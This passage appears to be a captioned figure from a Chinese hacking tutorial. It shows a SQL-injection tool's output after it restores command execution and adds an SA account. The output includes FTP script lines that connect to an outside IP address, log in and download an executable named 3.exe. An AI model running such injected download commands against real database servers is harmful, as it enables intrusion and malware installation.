 7.0 回显 Encode 恢复CMD 加 SA 执 行
回显结果:
######创建临时表[X_9524]
open 220.189.237.242
FTP用户名
85821
get 3.exe
FTP密码
bye
######删除临时表[X_9524]
图 1